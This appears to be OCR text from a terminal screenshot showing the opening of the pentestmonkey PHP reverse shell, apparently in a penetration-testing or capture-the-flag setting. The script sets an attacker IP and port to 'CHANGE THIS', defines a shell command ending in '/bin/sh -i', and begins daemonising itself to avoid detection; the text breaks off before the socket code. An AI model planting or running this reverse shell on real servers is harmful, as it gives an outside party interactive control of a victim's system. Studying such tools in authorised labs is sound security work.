 hacking-capture@hello: ~
File Edit View Search Terminal Help
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.91.1';  // CHANGE THIS
$port = 33456;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {